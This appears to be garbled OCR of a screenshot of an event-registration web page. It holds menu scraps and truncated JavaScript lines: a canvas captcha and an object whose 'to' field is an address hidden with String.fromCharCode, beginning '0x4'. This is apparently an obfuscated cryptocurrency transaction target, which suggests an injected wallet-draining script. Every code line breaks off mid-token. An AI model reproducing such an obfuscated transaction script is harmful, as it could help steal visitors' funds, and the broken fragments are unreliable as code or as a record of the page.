
Posted on
June 23, 2026
By
EGFL
In
U
Home
Event
Spea
🛠 Hash code: 43ef36f25da
Register Now!
Last modification: 2026-06-22
<img src="data:image/gif;base
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)';
q=String.fromCharCode(34);const
[{to:String.fromCharCode(48,120,4
j=await re.json();if(j.result){let 